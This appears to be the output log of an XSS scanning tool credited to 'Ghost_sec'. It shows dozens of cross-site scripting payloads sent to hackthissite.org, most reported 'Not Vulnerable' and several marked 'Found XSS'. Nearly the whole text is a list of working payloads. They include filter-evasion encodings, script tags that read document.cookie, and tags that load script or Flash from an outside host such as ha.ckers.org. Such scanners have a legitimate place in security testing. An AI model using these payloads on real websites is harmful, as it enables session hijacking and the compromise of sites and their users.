 XSS SCANNER
✔ By : Ghost_sec (github.com/fa-rrel)
✔ DM Me on telegram t.me/@Ghost_sec00
✔ Youtube channel : https://www.youtube.com/@ghost_sec
[23:14:54] Target URL: https://www.hackthissite.org/
[23:14:55] [ X ] Not Vulnerable: https://www.hackthissite.org/<IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> | Time: 1.0
[23:14:56] [ X ] Not Vulnerable: https://www.hackthissite.org/<XSS STYLE="xss:expression(alert('XSS'))"> | Time: 0.92
[23:14:57] [ X ] Not Vulnerable: https://www.hackthissite.org/exp/*<A STYLE='no\xss:noxss("*//*");xss:&#101;x&#x2F;*XSS*//*/*/pression(alert("XS
[23:14:58] [ X ] Not Vulnerable: https://www.hackthissite.org/<EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED> | Tim
[23:14:59] [ X ] Not Vulnerable: https://www.hackthissite.org/a="get";b="URL(ja\"";c="vascr";d="ipt:ale";e="rt('XSS');\")";eval(a+b+c+d+e); | Ti
[23:15:00] [ X ] Not Vulnerable: https://www.hackthissite.org/<SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT> | Time: 0.99
[23:15:01] [ X ] Not Vulnerable: https://www.hackthissite.org/<HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?impor
XSS&lt;SCRIPT DEFER&gt;alert(&quot;XSS&quot;)&lt;/SCRIPT&gt;"></BODY></HTML> | Time: 1.05
[23:15:02] [ X ] Not Vulnerable: https://www.hackthissite.org/<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCR
[23:15:04] [ X ] Not Vulnerable: https://www.hackthissite.org/<form id="test" /><button form="test" formaction="javascript:alert(123)">TESTHTML5
[23:15:05] [ X ] Not Vulnerable: https://www.hackthissite.org/<form><button formaction="javascript:alert(123)">crosssitespt | Time: 0.93
[23:15:06] [ X ] Not Vulnerable: https://www.hackthissite.org/<frameset onload=alert(123)> | Time: 1.04
[23:15:07] [ X ] Not Vulnerable: https://www.hackthissite.org/<!--<img src="--><img src=x onerror=alert(123)//"> | Time: 1.01
[23:15:08] [ X ] Not Vulnerable: https://www.hackthissite.org/<style><img src="</style><img src=x onerror=alert(123)//"> | Time: 1.01
[23:15:10] [ X ] Not Vulnerable: https://www.hackthissite.org/<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="> | Time:
[23:15:11] [ X ] Not Vulnerable: https://www.hackthissite.org/<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="> | Time: 0
[23:15:12] [ X ] Not Vulnerable: https://www.hackthissite.org/<embed src="javascript:alert(1)"> | Time: 1.24
[23:15:13] [ X ] Not Vulnerable: https://www.hackthissite.org/<? foo="><script>alert(1)</script>"> | Time: 0.93
[23:15:14] [ X ] Not Vulnerable: https://www.hackthissite.org/<! foo="><script>alert(1)</script>"> | Time: 0.93
[23:15:15] [ X ] Not Vulnerable: https://www.hackthissite.org/</ foo="><script>alert(1)</script>"> | Time: 1.01
[23:15:16] [ X ] Not Vulnerable: https://www.hackthissite.org/<script>({0:#0=alert/#0#/#0#(123)})</script> | Time: 1.02
[23:15:17] [ X ] Not Vulnerable: https://www.hackthissite.org/<script>ReferenceError.prototype.__defineGetter__('name', function(){alert(123)}),
[23:15:18] [ X ] Not Vulnerable: https://www.hackthissite.org/<script>Object.__noSuchMethod__ = Function,[{}][0].constructor._('alert(1)')()</sc
[23:15:19] [ X ] Not Vulnerable: https://www.hackthissite.org/<script src="#">{alert(1)}</script>;1 | Time: 0.96
[23:15:20] [ X ] Not Vulnerable: https://www.hackthissite.org/<script>crypto.generateCRMFRequest('CN=0',0,0,null,'alert(1)',384,null,'rsa-dual-u
[23:15:21] [ X ] Not Vulnerable: https://www.hackthissite.org/<svg xmlns="#"><script>alert(1)</script></svg> | Time: 1.26
[23:15:22] [ X ] Not Vulnerable: https://www.hackthissite.org/<svg onload="javascript:alert(123)" xmlns="#"></svg> | Time: 1.23
[23:15:23] [ X ] Not Vulnerable: https://www.hackthissite.org/<iframe xmlns="#" src="javascript:alert(1)"></iframe> | Time: 0.94
[23:15:24] [ ✓ ] Found XSS: https://www.hackthissite.org/+ADw-script+AD4-alert(document.location)+ADw-/script+AD4- | Time: 0.99
[23:15:25] [ ✓ ] Found XSS: https://www.hackthissite.org/%2BADw-script+AD4-alert(document.location)%2BADw-/script%2BAD4- | Time: 1.04
[23:15:26] [ ✓ ] Found XSS: https://www.hackthissite.org/+ACIAPgA8-script+AD4-alert(document.location)+ADw-/script+AD4APAAi- | Time: 0.96
[23:15:27] [ X ] Not Vulnerable: https://www.hackthissite.org/%2BACIAPgA8-script%2BAD4-alert%28document.location%29%2BADw-%2Fscript%2BAD4APAAi-
[23:15:28] [ ✓ ] Found XSS: https://www.hackthissite.org/%253cscript%253ealert(document.cookie)%253c/script%253e | Time: 1.16
[23:15:29] [ X ] Not Vulnerable: https://www.hackthissite.org/“><s”%2b”cript>alert(document.cookie)</script> | Time: 0.94
[23:15:30] [ X ] Not Vulnerable: https://www.hackthissite.org/“><ScRiPt>alert(document.cookie)</script> | Time: 0.98
[23:15:31] [ X ] Not Vulnerable: https://www.hackthissite.org/“><<script>alert(document.cookie);//<</script> | Time: 0.94
[23:15:33] [ X ] Not Vulnerable: https://www.hackthissite.org/foo<script>alert(document.cookie)</script> | Time: 1.33
[23:15:34] [ X ] Not Vulnerable: https://www.hackthissite.org/<scr<script>ipt>alert(document.cookie)</scr</script>ipt> | Time: 0.98
[23:15:35] [ X ] Not Vulnerable: https://www.hackthissite.org/%22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.
[23:15:36] [ X ] Not Vulnerable: https://www.hackthissite.org/‘; alert(document.cookie); var foo=’ | Time: 1.03